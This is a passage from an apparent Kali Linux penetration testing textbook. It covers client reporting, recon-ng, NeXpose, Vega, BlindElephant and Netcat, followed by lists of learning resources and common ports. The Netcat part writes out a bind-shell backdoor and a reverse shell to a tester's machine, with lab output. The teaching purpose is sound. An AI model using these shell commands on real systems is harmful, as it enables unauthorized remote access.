As you can see, we have combined all types of reports into one single complete report with a definitive structure. Each of these sections can have its own relevant subsections that can categorize the test results better, in greater detail. For instance, the annexes section can be used to list the technical details and analysis of a test process, logs of activities, raw data from various security tools, details of the research conducted, references to any Internet sources, and glossary. Depending on the type of report being requested by your client, it is solely your duty to understand the importance and value of your position before beginning a penetration test.
It is helpful to understand the technical capabilities and goals of your audience in order to accomplish a successful presentation. You will need to tweak the material according to your audience; otherwise, you will face a negative reaction. Your key task is to make your client understand the potential risk factors surrounding the areas you have tested. For instance, managers at the executive level may not have time to worry about the details of a social engineering attack vector, but they will be interested in knowing the current state of security and what remediation measures should be taken to improve their security posture.
Although there is no formal procedure to create and present your findings, you should keep a professional outlook to make the best of your technical and non-technical audiences. It is also a part of your duty to understand the target environment and its group of techies by gauging their skill levels and helping them know you well—as much as any key asset to the organization.
Pointing out the deficiencies in the current security posture and exposing the weaknesses without emotional attachment can lead to a successful and professional presentation. Remember, you are there to stick with your facts and findings, prove them technically, and advise the remediation team accordingly. As this is a kind of face-to-face exercise, it is highly advisable to prepare yourself to answer the questions supporting the facts and figures in advance.
Remediation measures, corrective steps, and recommendations are all terms referring to post-testing procedures. During this procedure, you act as an advisor to the remediation team at the target organization. In this capacity, you may be required to interact with a number of technical people with different backgrounds, so keep in mind that your social appearance and networking skills can be of great value here.
Additionally, it is not possible to hold all sets of knowledge required by the target IT environment unless you are trained for it. In such situations, it is quite challenging to handle and remediate every single piece of vulnerable resource without getting any support from a network of experts. We have constituted several generic guidelines that may help you in pushing critical recommendations to your client:
In this chapter, we have explored some basic steps necessary to create a penetration testing report and discussed the core aspects of doing a presentation in front of the client. At first, we fully explained the methods of documenting your results from individual tools and suggested not to rely on single tools for your final results. As such, your experience and knowledge counts in verifying the test results before they are documented. Make sure to keep your skills updated and sufficient to manually verify the findings when needed. Afterwards, we shed light on creating different types of reports, with their documentation structures. These reports mainly focus on executive, managerial, and technical aspects of the security audit we carried out for our client. Additionally, we also provided a sample table of contents for a network-based penetration testing report to give you a basic idea for writing your own report. Thereafter, we discussed the value of live presentation and simulations to prove your findings, and how you should understand and convince your audiences from different backgrounds.
Finally, we have provided a generic list of the post-testing procedures that can be a part of your remediation measures or recommendations to your client. This section provides a clear view of how you assist the target organization in the remediation process, being an advisor to their technical team, or remediating yourself.
This chapter will briefly describe several additional tools that can be used as extra weapons while conducting the penetration testing process. For each tool, we will describe the following aspects:
The tools described in this chapter may not be included by default in a Kali Linux rolling distribution. You need to download them from the Kali Linux repository as defined in the /etc/apt/sources.lst file, using the apt-get command, or you can download them from each tool's website.
We will loosely divide the tools into the following categories:
Let's look at several additional tools that we can use during our penetration testing process.
One of the tools that can be used to help us with reconnaissance is recon-ng. It is a framework to automate reconnaissance and discovery processes. If you are familiar with the Metasploit interface, you should feel at home when using recon-ng—the interface is modeled after the Metasploit interface.
Kali Linux has already included recon-ng version 4.7.2. If you want a newer version, you can download it from https://bitbucket.org/LaNMaSteR53/recon-ng/overview.
The recon-ng tool comes with modules for the reconnaissance and discovery processes. The following are the module categories are included in recon-ng version 4.7.2:
To use the recon-ng tool, you can type the following command:
# recon-ng
After running this command, you will see the recon-ng prompt. It is very similar to the Metasploit prompt:
To find out the commands supported by recon-ng, you can type help at the prompt; the following screenshot will be displayed:
The following are several commands that you will use often:
use or load: This loads the selected modulesreload: This reloads all the modulesinfo: This displays module informationrun: This runs the selected moduleshow: This shows the various framework itemsback: This exits the current prompt levelTo list the available modules, you can type show modules, as shown in the following screenshot:
To gather information about the available hosts in a target domain, you can use the Bing search engine. First, we need to load the specific module. In this case, we are going to utilize the bing_domain_web module. Type the following:
> load recon/domains-hosts/bing_domain_web
Next we set the domain. In this case, we are going to use the domain www.hackthissite.org as our target. Type the following:
> set SOURCE hackthissite.org
Then, type this:
>run
The output shows a number of different hosts associated with the domain www.hackthissite.org:
This is just one example of recon-ng's capabilities; you can consult the recon-ng website (https://bitbucket.org/LaNMaSteR53/recon-ng/wiki/Home) to get more information about other features.
Kali Linux does not come with a vulnerability scanner by default. In the previous chapter, we discussed the installation and usage of the vulnerability scanner Nessus. Although it is a very powerful tool, as a penetration tester we can't rely only on one tool; we have to use several tools to give us a more thorough and complete picture of the target environment.
As an additional vulnerability scanner, we will briefly describe the NeXpose Vulnerability Scanner Community Edition from Rapid7.
NeXpose Vulnerability Scanner Community Edition (NeXpose CE) is a free vulnerability scanner from Rapid7 that scans devices for vulnerabilities. It can also be integrated with the Metasploit exploit framework.
Following are several NeXpose Community Edition features:
The commercial edition of NeXpose includes additional features, such as no limitation of the IP addresses that can be scanned, distributed scanning, more flexible reporting, web and database server scanning, and technical support.
NeXpose consists of the following two main parts:
Now that we have looked at the features of NeXpose Community Edition, let's install it.
Following are the steps that can be used to install NeXpose Community Edition in Kali Linux:
NeXposeSetup-Linux64.bin file for the 64-bit Linux operating system.
# chmod u+x ./NexposeSetup-Linux64.bin
./NeXposeSetup-Linux64.bin -q -overwrite -Vfirstname='Nexpose' -Vlastname='VA' -Vcompany='Rapid7' -Vusername='nxadmin' -Vpassword1='nxpassword' -Vpassword2='nxpassword' -Vsys.component.typical\$Boolean=true -Vsys.component.engine\$Boolean=false -VinitService\$Boolean=false
In the command, make sure you change the first name, last name, and company, and set a proper username and password. Then hit the Enter key. The installer will take some time to run through a number of tasks.
After the installation process is complete, you can start NeXpose by going to the directory containing the script that starts NeXpose. The default installation directory is /opt/rapid7/nexpose. The command for starting the NeXpose community is as follows:
# cd /opt/rapid7/nexpose/nsc
Run the following script to start NeXpose:
# ./nsc.sh
The startup process will take several minutes because NeXpose is initializing its vulnerabilities database. After this process is finished, you can log on to the NeXpose security console web interface.
If you want to install NeXpose as a daemon, you can start it automatically when the machine starts; it will continue running even if the current process user logs off. You can do this with the following steps:
nexposeconsole.rc file using the following command:
# cd [installation_directory]/nsc
NXP_ROOT is set to the NeXpose installation directory./etc/init.d directory and give it the desired script name, such as nexpose, using the following command:
# cp [installation_directory]/nsc/nexposeconsole.rc /etc/init.d/nexpose
# chmod +x /etc/init.d/nexpose
# update-rc.d nexpose defaults # /etc/init.d/nexpose <start|stop|restart>
You can manage NeXpose to start, stop, or restart the daemon using the following command:
Following are the steps must be performed to log in to the NeXpose community console's web interface:
https://127.0.0.1:3780. If there are no errors, you will be greeted with the login screen. You will see the Untrusted Connection message. After verifying the certificate, you can confirm whether or not to store the exception permanently, so you will not see the error message in future.Enter the product key in the textbox and then click on ACTIVATE WITH KEY to complete this step, as shown in the following screenshot:The first time you log in to the console, you will see the NeXpose news page, which lists all of the updates and improvements in the installed NeXpose system. If you can see this page, it means that you have successfully installed NeXpose Community Edition to your Kali Linux system.
I found out that you may need to use the Firefox web browser instead of the Iceweasel web browser to successfully log in to the NeXpose security console. You can find references on how to install Firefox in Kali at:
http://kali4hackers.blogspot.com/2013/05/install-firefox-on-kali-linux.html
In our exercise, we will do a simple scan against our local network:
Metasploitable2 system we have used in the past. We enter the name and a description, if needed:172.16.122.193:Metasploitable2 target under the sites section of the home page. To the right, we start our scan by clicking on the Scan icon:Depending on the number of hosts that are being scanned, as well as their location on the network, the scan may take several minutes. On completion of the scan, NeXpose provides some scan information. The following screenshot shows the vulnerabilities report for the target machine:
To see a detailed audit report, you need to run the Report Generator option, made accessible by clicking on Reports, on the top menu. In that screen, you are able to access the reports. The output will be a PDF, which can be included as part of the overall penetration testing report:
That's all for a very brief overview of NeXpose Community Edition. Having an additional vulnerability scanner is a good way to validate whether a finding is possibly a false positive. In the next section, we will describe two web application tools.
In this section, we will discuss two tools that can be used to test web applications. These tools are meant to supplement the other tools that we have discussed in the previous chapter on vulnerability assessment. In some instances, these tools are a better fit for the type of test that you are conducting.
Vega is an open source framework specifically designed for web testing. Vega is a Java-based application that provides testers with an easy to follow GUI. The following are some of its features:
Vega is not included with Kali Linux v 2.0. As a result, it has to be installed. You can download the latest version at https://subgraph.com/vega/.
Once downloaded, extract the zip file to your preferred location.
Navigate to the folder and type the following:
./Vega
Navigate to Scan and click on Start New Scan, which opens the following:
Enter in the target website or IP address and then click Next. This will bring you to the next screen. Here, we can configure the scan and the type of injection module. The default modules provide a good overview if you are just beginning. Once you have selected the modules, click Next:
The next set of options that can be configured is the use of cookies. On this screen, you can replay an authentication identity or session cookie depending on the type of site you are scanning. Once you are done, click Next:
Finally, you can fine-tune the scan to exclude specific parameters that are not needed:
Click Finish and the scan will run. On completion of the scan, the following summary will be presented:
To drill down to a specific vulnerability, click on the plus sign in the Scan Alerts window. This will expand the results with details about specific findings:
As we can see, the Vega web vulnerability scanner allows for the customization of scanning in an easy-to-use interface. This is a useful tool to include within the vulnerability scanning family of tools.
BlindElephant is a web application fingerprint tool that attempts to discover the version of a known web application by comparing the static files at known locations against precomputed hashes for versions of those files in all available releases.
The technique that is utilized here is fast, low-bandwidth, non-invasive, generic, and highly automated.
To display the BlindElephant help page, you can type the following command:
BlindElephant.py -h
This will display the help message on your screen.
If you want to know about the web applications and plugins supported by BlindElephant, you can type the following command:
BlindElephant.py –l
The following screenshot is the result:
For our example, we want to find out the WordPress version used by the target website. The following is the command to do that:
BlindElephant.py <target> wordpress
The following is the result of that command:
Hit http://target/readme.html Possible versions based on result: 3.1.3, 3.1.3-IIS Hit http://target/wp-includes/js/tinymce/tiny_mce.js Possible versions based on result: 3.1.1, 3.1.1-IIS, 3.1.1-RC1, 3.1.1-RC1-IIS, 3.1.2, 3.1.2-IIS, 3.1.3, 3.1.3-IIS, 3.1.4, 3.1.4-IIS ... Possible versions based on result: 3.1, 3.1.1, 3.1.1-IIS, 3.1.1-RC1, 3.1.1-RC1-IIS, 3.1.2, 3.1.2-IIS, 3.1.3, 3.1.3-IIS, 3.1.4, 3.1.4-IIS, 3.1-beta1, 3.1-beta1-IIS, 3.1-beta2, 3.1-beta2-IIS, 3.1-IIS, 3.1-RC1, 3.1-RC2, 3.1-RC2-IIS, 3.1-RC3, 3.1-RC3-IIS, 3.1-RC4, 3.1-RC4-IIS Fingerprinting resulted in: 3.1.3 3.1.3-IIS Best Guess: 3.1.3
The target website uses WordPress Version 3.1.3, based on a BlindElephant guess. Once we know this information, we can find out the vulnerabilities that exist in that particular version.
This section will describe a network tool that can be used for many purposes. Sometimes, this tool is called a Swiss Army Knife for TCP/IP. This tool is Netcat (http://netcat.sourceforge.net/).
Netcat is a simple utility that reads and writes data across network connections using the TCP or UDP protocol. By default, it will use the TCP protocol. It can be used directly, or from other programs or scripts. Netcat is the predecessor to Ncat, as described in Chapter 11, Maintaining Access. You need to be aware that not all of the communication done via Netcat is encrypted.
As a penetration tester, you need to know several Netcat usages. Because this tool is small, portable, powerful, and may exist in the target machine, I will describe several Netcat capabilities that can be used during your penetration testing process. For these scenarios, we will use the following information:
192.168.2.22192.168.2.23 In its simplest use, Netcat can be used as an alternative for telnet, which is able to connect to an arbitrary port on an IP address.
For example, to connect to an SSH server on port 22, which has an IP address of 192.168.2.22, you give the following command:
# nc 192.168.2.22 22
The following is the reply from the remote server:
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
To quit the connection, just press Ctrl + C.
our purpose here is to get information about the service banner. For several server services, you can use the previous technique to get the banner information, but for other services, such as HTTP, you need to use HTTP commands before you can get the information.
In our example, we want to know the web server version and operating system. The following is the command that we use:
# echo -e "HEAD / HTTP/1.0\n\n" | nc 192.168.2.22 80
This is the result:
From the preceding result, we know the web server software (Apache) and operating system (Ubuntu5.10) used by the target machine.
In this example, we will create a simple chat server that listens on port 1234 using the following Netcat command:
# nc -l -p 1234
Now, you can connect to this server from another machine using telnet, Netcat, or a similar program, using the following command:
$ telnet 192.168.2.22 1234
Any characters that you type in the client will be displayed on the server.
Using a simple Netcat command, you have just created a simple two-way communication.
To close the connection, press Ctrl + C.
Using Netcat, you can send files from a sender to a receiver.
To send a file named thepass from the sender to a Netcat listener (receiver), you give the following command in the listener machine:
# nc -l -p 1234 > thepass.out
Give the following command in the sender machine:
# nc -w3 192.168.2.22 1234 < thepass
The thepass file will be transferred to the listener machine and will be stored as the thepass.out file.
If you want to have a simple port scanner, you can also use Netcat for that purpose. For example, if you want to scan ports 1-1000, using TCP protocol in verbose (-v) mode, not resolving DNS names (-n) without sending any data to the target (-z), and waiting no more than one second for a connection to occur (-w 1), the following is the Netcat command:
# nc -n -v -z -w 1 192.168.2.22 1-1000 The following is the result: (UNKNOWN) [192.168.2.22] 514 (shell) open (UNKNOWN) [192.168.2.22] 513 (login) open (UNKNOWN) [192.168.2.22] 512 (exec) open (UNKNOWN) [192.168.2.22] 445 (microsoft-ds) open (UNKNOWN) [192.168.2.22] 139 (netbios-ssn) open (UNKNOWN) [192.168.2.22] 111 (sunrpc) open (UNKNOWN) [192.168.2.22] 80 (http) open (UNKNOWN) [192.168.2.22] 53 (domain) open (UNKNOWN) [192.168.2.22] 25 (smtp) open (UNKNOWN) [192.168.2.22] 23 (telnet) open (UNKNOWN) [192.168.2.22] 22 (ssh) open (UNKNOWN) [192.168.2.22] 21 (ftp) open
We can see that on IP address 192.168.2.22, several ports (514, 513, 512, 445, 139, 111, 80, 53, 25, 23, 22, 21) are open.
Although Netcat can be used as a port scanner, I suggest you use Nmap instead, if you want a more sophisticated port scanner.
We can use Netcat to create a backdoor in the target machine in order to get the remote shell. For this purpose, we need to set up Netcat to listen to a particular port (-p), and define which shell to use (-e).
Suppose we want to open shell /bin/sh after getting a connection on port 1234; the following is the command to do that:
# nc -e /bin/sh -l -p 1234
Netcat will open a shell when a client connects to port 1234.
Let's connect from the client using telnet or a similar program using the following command:
telnet 192.168.2.22 1234
After the telnet command's information appears, you can type any Linux command on the server.
First, we want to find out about our current user by typing the id command. The following is the result:
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
Next, we want to list all files in the current directory on the server; I give the following command to do that:
ls -al
The result for this command is as follows:
total 9276 drwxr-xr-x 10 msfadmin msfadmin 4096 2013-09-16 18:40 . drwxr-xr-x 6 root root 4096 2010-04-16 02:16 .. lrwxrwxrwx 1 root root 9 2012-05-14 00:26 .bash_history -> /dev/null drwxr-xr-x 3 msfadmin msfadmin 4096 2013-09-08 03:55 cymothoa-1-beta -rw-r--r-- 1 msfadmin msfadmin 18177 2013-09-08 03:36 cymothoa-1-beta.tar.gz drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc -rw-r--r-- 1 msfadmin msfadmin 1669 2013-08-27 10:11 etc-passwd -rw-r--r-- 1 msfadmin msfadmin 1255 2013-08-27 10:11 etc-shadow drwxr-xr-x 5 msfadmin msfadmin 4096 2013-06-12 01:23 .fluxbox drwx------ 2 msfadmin msfadmin 4096 2013-09-14 08:25 .gconf drwx------ 2 msfadmin msfadmin 4096 2013-09-14 08:26 .gconfd -rw------- 1 root root 26 2013-09-14 08:57 .nano_history -rwxr-xr-x 1 msfadmin msfadmin 474740 2013-09-14 09:38 ncat drwxr-xr-x 21 msfadmin msfadmin 4096 2013-09-14 09:31 nmap-6.40 -rw-r--r-- 1 msfadmin msfadmin 586 2010-03-16 19:12 .profile
The result is displayed on your screen. If you set the Netcat listener as root, you will be able to do anything that the user root is able to do on that machine. However, remember that the shell is not a terminal, so you will not be able to use commands such as su.
You should be aware that the Netcat network connection is not encrypted; anyone will be able to use this backdoor just by connecting to the port on the target machine.
The reverse shell method is the reverse of the previous scenario. In the previous scenario, our server opens a shell.
In the reverse shell method, we set the remote host to open a shell to connect to our server.
To fulfill this task, type the following command in the client machine:
# nc -n -v -l -p 1234
Type the following command in the server machine:
# nc -e /bin/sh 192.168.2.23 1234
If you get the following message in your machine, it means that the reverse shell has been established successfully:
connect to [192.168.2.23] from (UNKNOWN) [192.168.2.22] 53529
You can type any command to be executed in the server machine from your client.
As an example, I want to see the remote machine IP address; I type the following command in the client for that:
ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000 link/ether 08:00:27:43:15:18 brd ff:ff:ff:ff:ff:ff inet 192.168.2.22/24 brd 192.168.2.255 scope global eth0 inet6 fe80::a00:27ff:fe43:1518/64 scope link valid_lft forever preferred_lft forever
You can give any command as long as the remote server supports it.
This chapter describes several additional tools that can be used in penetration testing. Those tools may not be included in Kali Linux, or you might need to get the newer version; you can get and install them easily, as explained in this chapter. There are four tools described in this chapter. They are the reconnaissance tool, vulnerability scanner, web application tools, and a network tool.
These tools were selected on the basis of their usefulness, popularity, and maturity.
We started off by describing the tools, how to install and configure them, and then described how to use them.
The next Appendix will discuss several useful resources that can be used as references during penetration testing.
This chapter will give you information on several resources that can be used to expand your knowledge on the penetration testing world. We will cover the following resources:
The following is a list of online resources that may help you track vulnerability information. Many of these websites are best known for their open vulnerability disclosure program, so you are free to contribute your vulnerability research to any of these public/private organizations. Some of them also encourage a full disclosure policy based on the paid incentive program to reward security researchers for the valuable time and effort they put into vulnerability investigation and the development of proof of concept (PoC) code.
The following are some of the vulnerability disclosure and tracking websites that you can use:
The following table lists several companies that will give incentives to researchers who inform them about zero-day exploits:
|
URL |
Description |
|---|---|
|
Zero-Day Initiative (3Com / TippingPoint division) offers paid programs for security researchers | |
|
http://www.netragard.com/zero-dayexploit-acquisition-program |
Netragard offers to buy zero-day exploits |
|
ExploitHub is a marketplace for vulnerability testing | |
|
The SecuriTeam Secure Disclosure program offers researchers to get paid for discovering vulnerabilities |
The following table contains several websites that can help you learn about reverse engineering:
|
URL |
Description |
|---|---|
|
Reverse code engineering forums, collaborative knowledge, and tools library. | |
|
Free IDA Pro binary auditing training material. | |
|
Open reverse code engineering community. | |
|
This provides tools, documents, and exercises to learn software reverse engineering. | |
|
Reverse engineering team with various projects, papers, challenges, and tools. | |
|
Tutorials, file analyzers, compressors, hex editors, protectors, unpackers, debuggers, disassemblers, and patchers. | |
|
Tutorials and tools for reverse code engineering. | |
|
Here, you can test and improve your reversing skills by solving the tasks (usually called crackmes). | |
|
http://fumalwareanalysis.blogspot.com/p/malware-analysis-tutorials-reverse.html |
This site contains malware analysis tutorials. The analysis is done using a reverse-engineering approach. |
|
The UIC R.E. academy is aimed at teaching reverse engineering for free to anybody willing to learn. It contains malware analysis articles and several reverse-engineering tools. |
The following table lists several websites that you can refer to in order to deepen your knowledge of the penetration testing field:
|
URL |
Description |
|---|---|
|
Kali Linux blog. | |
|
The official Kali Linux Forum. | |
|
SANS penetration testing resources: blogs, white papers, webcasts, cheatsheets, and links useful for penetration testing. | |
|
This contains articles on various topics in information security, such as hacking, reverse engineering, forensics, application security, and so on. | |
|
This contains various videos on information security. Out of these, the ones that are especially useful for learning are the megaprimer videos such as Metasploit framework expert, Wi-Fi security expert, exploit research, and so on. | |
|
This provides web shows and an online course related to information security. The course may not be free. | |
|
This provides training material for computer security classes on any topic, which are at least one day long. | |
|
This provides information on how to become a pentester. The material is divided into a 15-week bootcamp session. It contains the reading list and hands-on practice. | |
|
This provides online information security training. It covers several topics, such as web application pentesting, network pentesting, and so on. Some of the videos can be downloaded for free, while for others you need to become a member to access them. | |
|
This is a new standard designed to provide both businesses and security service providers with a common language and scope for performing penetration testing. | |
|
Free online magazine for security professionals. | |
|
Metasploit blog. | |
|
http://www.offensive-security.com/metasploit-unleashed/Main_Page |
This website provides free training for the Metasploit framework. |
|
This website provides various tutorials for learning the programming language. | |
|
http://www.social-engineer.org/how-tos/social-engineering-toolkit-training-available-now/ | |
|
http://technet.microsoft.com/en-us/library/cc754340%28WS.10%29.aspx |
Windows Server command-line reference. |
|
eLearnSecurity is a provider of IT security and penetration testing courses for IT professionals. | |
|
The developer of Kali Linux and provider of information security training and certification. | |
|
Python tools for penetration testing. |
The following table lists several websites that you can use to learn about software exploit development:
|
URL |
Description |
|---|---|
|
This contains various articles on information security. It is famous for providing detailed exploit-writing tutorials. | |
|
This contains exploit development tutorials for Windows and Linux users. | |
|
This provides exploit tutorials and a vulnerable server application to practice. |
The following table lists several websites that provide several challenges, which you can use to learn penetration testing:
|
URL |
Description |
|---|---|
|
This contains four free challenges in the web application area, such as form brute forcing and HTTP basic authentication attack. | |
|
Hack.me is a free, community-based project powered by eLearnSecurity. The community can build, host, and share vulnerable web application code for educational and research purposes. | |
|
Hacking-Lab provides a security lab with various security challenges that you can try. They even provide a Live CD that will enable access into the Hacking-Lab's remote security lab. | |
|
This code lab shows how web application vulnerabilities can be exploited and how to defend against these attacks. | |
|
Enigma Group provides its members with a legal and safe security resource where they can develop their pen-testing skills on the various challenges provided by this site. These challenges cover the exploits listed in the OWASP (The Open Web Application Security Project) top 10 projects and teach members many other types of exploits that are found in today's applications, thus helping them to become better programmers in the meantime. | |
|
https://www.owasp.org/index.php/OWASP_Hackademic_Challenges_Project |
The OWASP Hackademic Challenges Project is an open source project that helps you to test your knowledge on web application security. You can use it to actually attack web applications in a realistic but controllable and safe environment. |
|
Hack This Site is a free, safe, and legal training ground for hackers to test and expand their hacking skills. It also has a vast selection of hacking articles and a huge forum where users can discuss hacking, network security, and just about everything. |
The following table lists several virtual machines and ISO images that can be installed on your machine as targets to learn penetration testing:
|
URL |
Description |
|---|---|
|
This contains various VMs to allow anyone to gain practical hands-on experience in digital security, computer application, and network administration. | |
|
This provides a variety of virtual machines, documentation, and challenges that can be used to learn about a variety of computer security issues, such as privilege escalation, vulnerability analysis, exploit development, debugging, reverse engineering, and general cyber security issues. | |
|
This provides various web application security exercise materials, such as SQL injection, Axis2 and Tomcat manager, and MoinMoin code execution. In each exercise, you will have an explanation tutorial and also the vulnerable application in the ISO image. | |
|
Hackxor is a web app hacking game where players must locate and exploit vulnerabilities to progress through the story. It contains XSS, CSRF, SQLi, ReDoS, DOR, command injection, and so on. | |
|
A free open-source, self-contained training environment for web application security and penetration testing. | |
|
Moth is a VMware image with a set of vulnerable web applications and scripts, which you may use for: Testing web application security scanners Testing Static Code Analysis (SCA) tools Giving an introductory course on web application security | |
|
The exploit.co.il vulnerable web app is designed as a learning platform to test various SQL injection techniques, and it is a fully functional website with a content management system based on fckeditor. | |
|
LAMPSecurity training is designed to be a series of vulnerable virtual machine images, along with complementary documentation, designed to teach Linux, Apache, PHP, and MySQL security. | |
|
OWASP Broken Web Applications Project, a collection of vulnerable web applications, is distributed on a virtual machine in VMware-compatible format. | |
|
Bee-box is a custom Linux VMware virtual machine preinstalled with bWAPP. It gives you several ways to hack and deface the bWAPP website. It's even possible to hack bee-box to get root access. With bee-box, you have the opportunity to explore all bWAPP vulnerabilities! | |
|
http://information.rapid7.com/download-metasploitable.html?LS=1631875&CS=web |
The Metasploitable 2 virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. |
Assessing the network infrastructure for the identification of critical vulnerabilities has always been a challenging and time-consuming process. Thus, we have fine-tuned a small list of known network ports with their respective services in order to help penetration testers quickly map through potential vulnerable services (TCP/UDP ports 1 to 65,535) using Kali Linux tools.
To get a complete and a more up-to-date list of all network ports, visit http://www.iana.org/assignments/port-numbers.
However, bear in mind that sometimes the applications and services are configured to run on different ports than the default ones, shown as follows:
|
Service |
Port |
Protocol |
|---|---|---|
|
Echo |
7 |
TCP/UDP |
|
Character Generator (CHARGEN) |
19 |
TCP/UDP |
|
FTP data transfer |
20 |
TCP |
|
FTP control |
21 |
TCP |
|
SSH |
22 |
TCP |
|
Telnet |
23 |
TCP |
|
SMTP |
25 |
TCP |
|
WHOIS |
43 |
TCP |
|
TACACS |
49 |
TCP/UDP |
|
DNS |
53 |
TCP/UDP |
|
Bootstrap Protocol (BOOTP) server |
67 |
UDP |
|
Bootstrap Protocol (BOOTP) client |
68 |
UDP |
|
TFTP |
69 |
UDP |
|
HTTP |
80 |
TCP |
|
Kerberos |
88 |
TCP |
|
POP3 |
110 |
TCP |
|
Sun RPC |
111 |
TCP/UDP |
|
NTP |
123 |
UDP |
|
NetBIOS (Name service) |
137 |
TCP/UDP |
|
NetBIOS (Datagram service) |
138 |
TCP/UDP |
|
NetBIOS (Session service) |
139 |
TCP/UDP |
|
IMAP |
143 |
TCP |
|
SNMP |
161 |
UDP |
|
SNMPTRAP |
162 |
TCP/UDP |
|
BGP |
179 |
TCP/UDP |
|
IRC |
194 |
TCP/UDP |
|
BGMP |
264 |
TCP/UDP |
|
LDAP |
389 |
TCP/UDP |
|
HTTPS |
443 |
TCP |
|
445 |
TCP/UDP | |
|
ISAKMP |
500 |
TCP/UDP |
|
rexec |
512 |
TCP |
|
rlogin |
513 |
TCP |
|
Who |
513 |
UDP |
|
rsh |
514 |
TCP |
|
Syslog |
514 |
UDP |
|
Talk |
517 |
TCP/UDP |
|
RIP/RIPv2 |
520 |
UDP |
|
Timed |
525 |
UDP |
|
klogin |
543 |
TCP |
|
Mac OS X Server administration |
660 |
TCP/ |
|
Spamassassin |
783 |
TCP |
|
rsync |
873 |
TCP |
|
IMAPS |
993 |
TCP |
|
POP3S |
995 |
TCP |
|
SOCKS |
1080 |
TCP |
|
Nessus |
1241 |
TCP |
|
1352 |
TCP | |
|
Timbuktu-srv1 |
1417 to 1420 |
TCP/UDP |
|
MS SQL |
1433 |
TCP |
|
Citrix |
1494 |
TCP |
|
Oracle default listener |
1521 |
TCP |
|
Ingres |
1524 |
TCP/UDP |
|
Oracle common alternative for listener |
1526 |
TCP |
|
PPTP |
1723 |
TCP/UDP |
|
radius |
1812 |
TCP/UDP |
|
Cisco SCCP |
2000 |
TCP/UDP |
|
NFS |
2049 |
TCP |
|
Openview Network Node Manager daemon |
2447 |
TCP/UDP |
|
Microsoft Global Catalog |
3268 |
TCP/UDP |
|
MySQL |
3306 |
TCP |
|
Microsoft Terminal Service |
3389 |
TCP |
|
NFS-lockd |
4045 |
TCP |
|
SIP |
5060 |
TCP/UDP |
|
Multicast DNS |
5353 |
UDP |
|
PostgreSQL |
5432 |
TCP |
|
PCAnywhere |
5631 |
TCP |
|
VNC |
5900 |
TCP |
|
X11 |
6000 |
TCP |
|
ArcServe |
6050 |
TCP |
|
BackupExec |
6101 |
TCP |
|
Gnutella |
6346 |
TCP/UDP |
|
6347 |
TCP/UDP | |
|
IRC |
6665 to 6670 |
TCP |
|
Web |
8080 |
TCP |
|
Privoxy |
8118 |
TCP |
|
Polipo |
8123 |
TCP |
|
Cisco-xremote |
9001 |
TCP |
|
Jetdirect |
9100 |
TCP |
|
Netbus |
12345 |
TCP |
|
Quake |
27960 |
UDP |
|
Back Orifice |
31337 |
UDP |